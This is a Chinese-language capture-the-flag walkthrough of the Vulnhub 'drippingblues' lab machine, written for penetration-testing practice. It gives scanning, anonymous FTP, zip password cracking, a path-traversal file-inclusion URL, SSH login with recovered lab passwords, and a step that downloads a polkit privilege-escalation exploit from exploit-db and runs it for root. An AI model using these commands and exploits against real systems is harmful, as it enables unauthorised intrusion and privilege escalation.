Vulnhub drippingblues 靶场复现 详细攻略

一、靶机安装

下载地址:https://download.vulnhub.com/drippingblues/drippingblues.ova

下载好后,使用VM打开,进行安装(如有错入点击重试)。



安装好后注意靶机下列配置信息。连接模式,Mac地址。



二、主机发现

使用相同连接模式下的kali虚拟机进行扫描(192.168.39.92)

nmap -sn 192.168.39.1/24



三、端口扫描

经过扫描发现开启了21(ftp)22(ssh)80(http)端口

nmap -A -p- 192.168.39.92

四、目录探测



先访问一下80端口,看看内容然后使用目录探测找出其他隐藏目录。



dirsearch -u http://192.168.39.92 -e *80端口里面的内容涉及到了两个用户名( travisscott 和 thugger )



扫描出来了敏感文件,访问一下。



继续跟着访问,查看有用信息。有一个md5但是感觉不太靠谱。目录这里的信息就收集完了。

五、web渗透



根据端口开发的ftp服务,进行匿名访问。

ftp 192.168.39.92

anonymous //账号 密码为空

里面有一个压缩包,下载到本机打开看看。



get respectmydrip.zip

unzip respectmydrip.zip //需要密码



对压缩包进行爆破,得到它的密码。(072528035)

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u respectmydrip.zip



压缩包的内容叫我们关注drip ,第二个压缩包密码就破不开了。



这应该是一个参数的使用(暂且先这么猜吧,要不就是密码),在我们访问/etc/dripispowerful.html目录的时候显示是不存在的,使用wfuzz查看一下这个文件是否可以通过参数利用。(确实可以)



wfuzz -c -u http://192.168.39.92/?FUZZ=/etc/dripispowerful.html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 21



使用drip参数通过文件包含漏洞进行访问。

http://192.168.39.92/?drip=../../../../../../../../../../../../etc/dripispowerful.html



查看页面源代码发现一个密码。(imdrippinbiatch)



这个密码时thugger用户的ssh密码,使用该密码就可以直接连上。

ssh thugger@192.168.39.92不要问为什么知道的,因为博主好奇拿这个密码等了一下靶机,结果靶机开了。



在家目录下的user文档里发现一串md5值解密后看着像密码不知道是哪的。(toomanydrip)

六、提权



使用sudo -l 查看root权限命令(没有),查看suid权限的文件。

find / -perm -u=s 2>&1 | grep -v 'Permission denied'

发现了存在可以利用漏洞的工具集,上网查一下可以发现漏洞编号为CVE-2021-4034和CVE-2021-3560。下载poc

wget https://www.exploit-db.com/raw/50011 -O polkit.py查看一下是否上传上去然后直接运行,提权完毕。

python3 polkit.py